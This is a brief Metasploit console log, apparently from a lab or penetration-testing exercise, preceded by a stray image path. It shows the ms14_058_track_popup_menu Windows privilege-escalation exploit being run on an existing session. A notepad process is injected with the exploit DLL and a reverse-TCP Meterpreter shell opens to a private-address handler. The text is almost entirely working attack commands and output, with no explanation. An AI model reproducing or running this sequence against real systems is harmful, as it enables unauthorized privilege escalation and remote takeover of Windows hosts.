 msf6 > use exploit/windows/local/ms14_058_track_popup_menu
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set target 1
target ⇒ 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] Sending stage (175174 bytes) to 192.168.11.133
[*] Launching notepad to host the exploit...
[+] Process 2732 launched.
[*] Reflectively injecting the exploit DLL into 2732...
[*] Injecting exploit into 2732...
[*] Exploit injected. Injecting payload into 2732...
[*] Meterpreter session 8 opened (192.168.11.128:4444 → 192.168.11.133:49198) at 2021-11-22 02
:04:20 -0500
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
meterpreter > background